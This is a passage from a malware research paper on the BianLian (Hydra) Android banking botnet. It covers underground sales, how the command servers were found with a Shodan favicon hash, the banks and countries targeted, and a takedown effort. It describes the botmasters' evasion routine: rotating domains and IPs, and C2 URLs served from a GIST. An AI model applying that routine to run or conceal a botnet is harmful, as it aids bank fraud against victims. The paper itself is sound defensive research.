

The 'customers' are other cybercriminals who want to run the botnet. They typically pay via an escrow mechanism (which guarantees both ends provide what is expected) or via direct deposit to a Bitcoin account. Several forum threads also include positive (or negative) feedback – which influences the botnet's price and popularity.



*Figure 4: Happy customers of the Android Huracan botnet. Note some (or all) may be fake reviews.*

The package they buy consists of a C2 web panel (see various screenshots below). Sometimes the botnet can also be controlled via SMS (old), *Telegram* (Grim Tele Bot – see [\[18\]\) o](#page-16-0)r *Firebase Cloud Messaging* (BianLian). Finally, sometimes the botnet also includes a builder to generate new infected *Android* apps.



*Figure 5: Screenshots of various C2 panels (more BianLian screenshots at [\[19\]\).](#page-16-0)*

BianLian is known as Hydra, and relatively quiet underground. A threat actor (TA) known as Hiddenroot or CyberXroot has been seen selling it since August 2020.



*Figure 6: Hiddenroot promotes BianLian in 2021 on Telegram. FUD stands for Fully UnDetectable.*

This TA has a strong reputation for *Android*, is active underground, has their own *Telegram* channel and *ProtonMail* account. In 2022, they have apparently shifted to Android RATs (ONYX, Spymax, etc.).



*Figure 7: Hiddenroot/CyberXroot has a strong reputation regarding Android malware.*

# **BIANLIAN BOTNETS**

In June 2022, I spotted 24 active C2 botnets. In addition, two C2s recently ceased to operate (they were active until April 2022), and 17 others were active further in the past.

The C2's login page is relatively generic. It uses *Bootstrap* and doesn't have any particular indicator for BianLian.



*Figure 8: The login page for an active BianLian C2: nothing particularly noticeable.*

Colleagues at work suggested I search for *favicon hash*. This worked out extremely well, a query at *Shodan* with favicon hash 1599059199 displays all former or current C2s.



*Figure 9: Shodan finds 33 BianLian C2s. 24 are operational, and confirmed to be BianLian C2s. Nine are down. (Query date: June 7, 2022.)*

The history of number of C2s is equally interesting: BianLian has been active since 2018, low on the radar in 2019-2021, and high again in 2022.



*Figure 10: Number of hosts with BianLian's favicon hash through time. This provides a good approximate estimation of active C2s for BianLian.*

The geographic origin of C2s is diverse, and does not reveal any clue as to the affiliation of the author(s) or botmasters. Several different host providers are used, with a preference for *Zemlyaniy Dmitro Leonidovich*. This provider is considered '*a potentially high fraud risk ISP*' (see [\[20\]\)](#page-16-0), and the same for *Namecheap*. Note that some low-risk ISPs are used too (*Stark Industries*, *Serverion*, *Hetzner Online*).



*Figure 11: BianLian botmasters use several different providers to host their C2s.*

The mode of operation seems to be the following:

- 1. Get a server from an ISP. Several ISPs accept cryptocurrencies, which might be an incentive for botmasters.
- 2. Register several different domain names. Use private registration.
- 3. Create a private GIST account (or Onion website). This account will serve the current URL to the C2 [\[21\].](#page-16-0)
- 4. Change C2 IP address every two to four months.
- 5. Use a different domain name every two to four days, update the URL the GIST serves.

For example, I tracked a botnet that bought a server from a hosting provider located in Switzerland. The hosting provider accepts several cryptocurrencies. The botnet also registered several domain names from a company located in Hong Kong, and provided fake identity posing as a German football team (Borussia Monchengladbach) or a German beer company (*Schultheiss*). As of June 2022, that fake identity had registered 66 domain names. All of these names have been used or will be used for a C2. For example, edwardevans12343[.]top was served on 9 June 2022; teaganwhitaker6437[.] top and saarahguerra8934[.]top were served on 10 June; rupertholmes11123[.]top on 13 June, etc.

For communication with the registrar, they used a *ProtonMail* account, which was probably created at the beginning of 2022, and dedicated to the administration of the botnet. This botnet targets Turkish banks only.

The botmaster(s) of this botnet were seen to connect on the C2 via SSH. BianLian's administration is done via HTTP, so SSH connections are probably for the host's operating system maintenance. The connections occurred from different locations, particularly from universities and educational institutions. This could mean that the botmaster(s) is/are student(s), but it's more likely that the hosts are just used as relays to connect to the C2.

| <b>Client IP Addressit</b>      | <b>Server Portif</b> | Server IPIT  | <b>Flow Countil</b> | <b>Elapsed Timelt</b> | <b>Start Timelt</b> | End Time!!          |
|---------------------------------|----------------------|--------------|---------------------|-----------------------|---------------------|---------------------|
| $\sqrt{1-\frac{1}{2}}$          | 22 (ssh)             | 136 [info] - | 40                  | 7 days 01:07:01       | 2022-03-05 19:53:53 | 2022-03-12 21:00:54 |
| $\circ$ <sub>[</sub> $\cdot$ ]  | 22 (ssh)             | 136 [info] - | 39                  | 02:05:17              | 2022-03-19 13:55:04 | 2022-03-19 16:00:21 |
| ◸                               | 22 (ssh)             | 136 [info] - | 10                  | 5 days 18:29:11       | 2022-03-12 00:30:33 | 2022-03-17 18:59:44 |
| $\sqrt{1 - \frac{1}{2}}$<br>45. | 22 (ssh)             | 136 [info] - | 10                  | 00:14:18              | 2022-03-07 05:26:34 | 2022-03-07 05:40:52 |
| ☞                               | 22 (ssh)             | 136 [info] - |                     | 5 days 18:51:40       | 2022-03-12 00:01:04 | 2022-03-17 18:52:44 |
| n[0]                            | 22 (ssh)             | 136 [info] - |                     | 1 day 10:05:12        | 2022-03-10 11:34:12 | 2022-03-11 21:39:24 |

*Figure 12: Botmaster or reseller connecting to a BianLian C2. Several university/education hosts are probably used as relays to the C2.*

This is merely a detailed example, for illustration purposes. The other active botnets use different ISPs, domain name registrars and targeted banks. So they are likely to be operated by different cybercriminals.

So far, BianLian has been seen to target 534 different mobile applications. 80% of these are banks or various financial institutions (loans, retirement plans, investments, etc.). 11% are related to cryptocurrencies (wallets, crypto trading sites, etc.). 4% are various well-known applications (*Facebook*, *Airbnb*, *Instagram*, *Zoom*, etc.). 3% are known mail applications. The remaining 1% are 2FA or PIN apps. For instance, the *Huawei* and *Samsung* PIN applications are targeted by all botnets. The 2FA apps specifically target 2FA authentication of some banks.



*Figure 13: Targeted apps per category.*

Back in 2018, BianLian used to specifically target Turkish banks. Spain, Poland and Germany were also early targets. Nowadays, targeted banks are found all over the world (39 different countries), mostly in rich countries (naturally). The most recent additions are Austria [\[6\],](#page-16-0) Australia and Canada in Q1 2022, and Belgium, France and Hungary in May 2022. The targeted countries, so far, are: Angola, Argentina, Australia, Austria, Belgium, Canada, Colombia, Croatia, Czech Republic, France, Germany, Greece, Hong Kong, Hungary, Indonesia, Ireland, Israel, Italy, Jordan, Lithuania, Luxembourg, Malaysia, Mexico, Peru, Poland, Portugal, Qatar, Saudi Arabia, Singapore, South Africa, Spain, Switzerland, Netherlands, Tunisia, Turkey, UAE, UK and USA.



*Figure 14: Available apps to target per country. Cybercriminals don't always select all.*

Targeted apps are probably selected by cybercriminals from a C2 panel drop-down box, as with Grim bot.



*Figure 15: Screenshot of Grim bot demo panel. Cybercriminals can select which applications they want to target. This feature is common for Android banking botnets, and BianLian's C2 probably has the same.*

<span id="page-15-0"></span>Targeting two-factor authentication of banks is a novelty of 2022 [\[22\]. I](#page-16-0) witnessed an early development stage of injection for *Deutsche Bank Photo TAN*, which wasn't functional yet. Another 2FA app has been added since: *Suncorp Secured 2FA*, and this one works.



*Figure 16: BianLian's injected HTML page to fake Suncorp 2FA.*

# **CONCLUSION**

The BianLian botnet has been developed with care for its design and code. This probably accounts for its longevity – it has been active for four years now, and is still very much alive and operational. It is certainly not my intention to praise its author(s), but close study of the code shows what works (or not) for malware. BianLian's author seems to give higher priority to operational functionalities (nice modular design, features that work, etc.) rather than protection. For example, there is still no encryption of communication to C2s, the choice of packers and obfuscators does not seem important, and use of Tor to retrieve the C2's URL is probably merely an option.

Detecting BianLian samples or C2s is not a big problem to the anti-virus industry (yet – we need to keep up with novelties). However, bringing the botnet down altogether is considerably difficult. This is because (1) the underground name Hydra is too generic (for example, there's a known hacking tool with the same name) and thus difficult to spot, (2) the C2 panel is generic too, and would be difficult to spot besides the favicon hash trick, and (3) botmasters actively maintain their botnets and change IP addresses/domain names regularly. Moreover, the direct victims are unlikely to understand how they have been hacked, so they usually don't warn their banks or file complaints. By the time we manage to take down one IP address, the C2 has already moved to another location. We are currently working with Europol to try to take down this botnet. Four years of operation is enough. This needs to end.

## **ACKNOWLEDGEMENTS**

For this research, I would like particularly to thank my colleagues Bhumit Mali and his team, and Aamir Lakhani. My thanks also go to Twitter contacts @500mk500, @ni\_fi\_70, @ReBensk, @U039b, @AliceCliment and @malwrhunterteam.

#### **REFERENCES**

- [\[1\] Threat Fabric. Alien the Story of Cerberus' demise. September 2020. https://www.threatfabric.com/blogs/](https://www.threatfabric.com/blogs/alien_the_story_of_cerberus_demise.html) alien the story of cerberus demise.html.
- [\[2\] Bilal Can, A. Android Malware Analysis: Dissecting Hydra Dropper. July 2019. https://pentest.blog/android](https://pentest.blog/android-malware-analysis-dissecting-hydra-dropper/)malware-analysis-dissecting-hydra-dropper/.
- [\[3\] Threat Fabric. BianLian from rags to riches, the malware dropper that had a dream. October 2018.](https://www.threatfabric.com/blogs/)  https://www.threatfabric.com/blogs/.
- [\[4\] Durando, D. BianLian: a New Wave Emerges. July 2019. https://www.fortinet.com/blog/threat-research/new-wave](https://www.fortinet.com/blog/threat-research/new-wave-bianlian-malware)bianlian-malware.
- [5] Cyble. A New Variant of Hydra Banking Trojan Targeting European Banking Users. September 2021. [https://blog.cyble.com/2021/09/30/a-new-variant-of-hydra-banking- trojan-targeting-european-banking-users/.](https://blog.cyble.com/2021/09/30/a-new-variant-of-hydra-banking- trojan-targeting-european-banking-users/)
- <span id="page-16-0"></span>[\[6\] Bucur, I. Hydra Banking 2.0 targeting a wide network of German and Austrian banks. Avira Protection Labs.](https://www.avira.com/en/blog/avira-labs-research-reveals-hydra-banking-trojan-2-0)  March 2022. https://www.avira.com/en/blog/avira-labs-research-reveals-hydra-banking-trojan-2-0.
- [\[7\] Wikipedia. Virtual Network Computing. https://en.wikipedia.org/wiki/Virtual\\_Network\\_Computing.](https://en.wikipedia.org/wiki/Virtual_Network_Computing)
- [\[8\] Rummler, J. AndroidProcesses. https://github.com/jaredrummler/AndroidProcesses.](https://github.com/jaredrummler/AndroidProcesses)
- [\[9\] MazarBot source leak. https://github.com/NBG0x1/AndroidMalware- MazarBot/blob/master/Mazar\\_Source\\_APK/](https://github.com/NBG0x1/AndroidMalware- MazarBot/blob/master/Mazar_Source_APK/src/org/slempo/service/MainService.java) src/org/slempo/service/MainService.java.
- [\[10\] Apvrille, A. Android/BianLian payload. January 2022. https://cryptax.medium.com/android-bianlian-payload-](https://cryptax.medium.com/android-bianlian-payload-61febabed00a)61febabed00a.
- [\[11\] Apvrille, A. Creating a safe dummy C&C to test Android bots. January2022. https://cryptax.medium.com/creating](https://cryptax.medium.com/creating-a-safe-dummy-c-c-to-test-android-bots- ffa6e7a3dce5)a-safe-dummy-c-c-to-test-android-bots- ffa6e7a3dce5.
- [\[12\] Android developers. Optimize for Doze and App Standby. https://developer.android.com/training/monitoring-device](https://developer.android.com/training/monitoring-device-state/doze- standby#whitelisting-cases)state/doze- standby#whitelisting-cases.
- [\[13\] Lu, K. Deep Analysis of Android Rootnik Malware Using Advanced Anti-Debug andAnti-Hook, Part 1: Debugging](https://www.fortinet.com/blog/threat-research/deep-analysis-of-android-rootnik-malware-using-advanced-anti-debug-and-anti-hook-part-i-debugging-in-the-scope-of-native-layer)  in the Scope of Native Layer. January 2017. https://www.fortinet.com/blog/threat-research/deep-analysis-of-androidrootnik-malware-using-advanced-anti-debug-and-anti-hook-part-i-debugging-in-the-scope-of-native-layer.
- [\[14\] Apvrille, A. GitHub misc code repository. https://github.com/cryptax/misc-code.](https://github.com/cryptax/misc-code)
- [\[15\] Apvrille, A. Android/BianLian bot locked by C&C. https://www.youtube.com/watch?v=Kd5G6EkBK04.](https://www.youtube.com/watch?v=Kd5G6EkBK04)
- [\[16\] rednaga. APKiD. https://github.com/rednaga/APKiD.](https://github.com/rednaga/APKiD)
- [\[17\] Apvrille, A. Multidex trick to unpackAndroid/BianLian. January 2022. https://cryptax.medium.com/multidex-trick](https://cryptax.medium.com/multidex-trick-to-unpack-android-bianlian-ed52eb791e56 bianlian_from_rags_to_riches_the_malware_dropper_that_had_a_dream.html)to-unpack-android-bianlian-ed52eb791e56 bianlian\_from\_rags\_to\_riches\_the\_malware\_dropper\_that\_had\_a\_ dream.html.
- [\[18\] grim\\_tele\\_bot. https://vimeo.com/701915988.](https://vimeo.com/701915988)
- [\[19\] https://twitter.com/prodaft/status/1096458491852664840.](https://twitter.com/prodaft/status/1096458491852664840)
- [\[20\] Scamalytics. Zemlyaniy Dmitro Leonidovich Fraud Risk. https://scamalytics.com/ip/isp/zemlyaniy-dmitro](https://scamalytics.com/ip/isp/zemlyaniy-dmitro-leonidovich)leonidovich.
- [\[21\] Apvrille, A. BianLian C&C domain name. January 2022. https://cryptax.medium.com/bianlian-c-c-domain-name-](https://cryptax.medium.com/bianlian-c-c-domain-name-4f226a29e221)4f226a29e221.
